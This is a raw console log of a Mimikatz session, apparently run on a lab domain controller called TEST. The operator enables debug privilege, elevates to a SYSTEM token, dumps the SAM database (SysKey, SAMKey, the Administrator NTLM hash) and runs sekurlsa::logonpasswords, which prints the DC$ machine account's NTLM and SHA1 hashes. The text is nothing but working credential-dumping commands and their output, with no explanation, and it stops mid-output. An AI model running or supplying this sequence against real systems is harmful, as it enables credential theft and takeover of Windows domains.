 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
396     {0;000003e7} 0 D 38798          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Primary
 -> Impersonated !
 * Process Token : {0;0003ae4f} 1 D 70787590    TEST\Administrator      S-1-5-21-3884001349-2725517725-626265054-500    (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 71038110    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : b7079c312c1b5d3c092938f1ece2a832
Local SID : S-1-5-21-818597567-3697752804-522590521
SAMKey : a4c1b318e1575e4b281b3bbb49f10d38
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
RID  : 000001f5 (501)
User : Guest
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : TEST
Logon Server      : (null)
Logon Time        : 2021/11/10 8:30:17
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : DC$
         * Domain   : TEST
         * NTLM     : ea10f494672c060196f0f413ffcd529c
         * SHA1     : 24c4a336ce7b04a2da851012565495affbf917c5
        tspkg :